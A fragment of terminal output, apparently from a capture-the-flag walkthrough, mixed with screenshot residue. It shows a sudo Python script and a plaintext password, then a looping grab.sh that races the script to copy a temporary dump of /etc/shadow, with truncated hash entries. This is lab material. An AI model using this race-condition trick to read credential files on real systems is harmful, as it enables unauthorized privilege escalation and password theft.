 robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Authed!
Traceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 50, in <module>
    os.remove(os.path.join('/tmp/SSH/',path))
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/SSH/w2x9282P'
robert@obscure:~/BetterSSH$
134 GB Volu...
Trash
File System
robert@obscure:/tmp$ mkdir tmp
robert@obscure:/tmp$ cat grab.sh
#!/bin/bash
while :
do
        find "/tmp/SSH" -type f -exec mv {} /tmp/tmp \;
done
robert@obscure:/tmp$ ./grab.sh
^C
robert@obscure:/tmp$ cat /tmp/tmp/w2x9282P
root
$6$r
18226
0
99999
7
robert
$6$
18163
0
99999
7